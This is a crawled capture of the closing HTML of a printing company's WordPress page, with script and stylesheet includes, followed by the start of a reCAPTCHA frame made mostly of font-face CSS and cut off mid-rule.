&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
				<div class="menu-area horizontal expand-on-click separator_no">         
		<div class="menu_one icon1 ">							 
			<div class="col-cell menu-responsive  right_icon_ left_icon_">  
									<nav class="nav navbar">
						<div class="navbar-menu">
							<ul id="menu-copyright-menu-2" class="menu"><li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://u-short.net/LzNQkyP0r3/contact/">Contact Us</a></li>
</ul>						</div>
					</nav>
								</div>			
			
		<div class="sidebarmenu-area text-right mobilehum ">                                    
			<ul class="offcanvas-icon">
				<li class="nav-link-container"> 
					<a href='#' class="nav-menu-link menu-button">
							<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
							<rect y="14" width="10" height="2" fill="#1C2539"/>
							<rect y="7" width="20" height="2" fill="#1C2539"/>
							<rect width="10" height="2" fill="#1C2539"/>
							</svg>                                          
					</a> 
				</li>
			</ul>                                       
		</div>      
		</div>
	</div>		 
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</footer>
</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='redux-custom-fonts-css-css' href='//www.graphicvisionsla.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769772173' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4331-css' href='https://www.graphicvisionsla.com/wp-content/uploads/elementor/css/post-4331.css?ver=1687540349' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11374-css' href='https://www.graphicvisionsla.com/wp-content/uploads/elementor/css/post-11374.css?ver=1687540349' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-233-css' href='https://www.graphicvisionsla.com/wp-content/uploads/elementor/css/post-233.css?ver=1755732187' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.graphicvisionsla.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/u-short.net\/LzNQkyP0r3\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/hover-revel.js?ver=20151215" id="hover-revel-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/twinmax.js?ver=20151215" id="twinmax-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/isotope-axela.js?ver=20151215" id="isotope-axela-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/classie.js?ver=201513434" id="axela-classie-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/mobilemenu.js?ver=201513434" id="axela-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/aos.js?ver=20151215" id="aso-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/main.js?ver=201513434" id="axela-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfcGNsmAAAAAHAOobIIITuvkPt9mNaxZKQ-VUwo&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfcGNsmAAAAAHAOobIIITuvkPt9mNaxZKQ-VUwo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.13.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.graphicvisionsla.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11399,"title":"Commercial%20Printing%20%E2%80%93%20Graphic%20Visions%20LA","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.0" id="elementor-frontend-js"></script>
  </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.graphicvisionsla.com @ 2026-01-30 03:22:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfcGNsmAAAAAHAOobIIITuvkPt9mNaxZKQ-VUwo&co=aHR0cHM6Ly93d3cuZ3JhcGhpY3Zpc2lvbnNsYS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j3rgsgr5jcdk
body_size: 48814
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
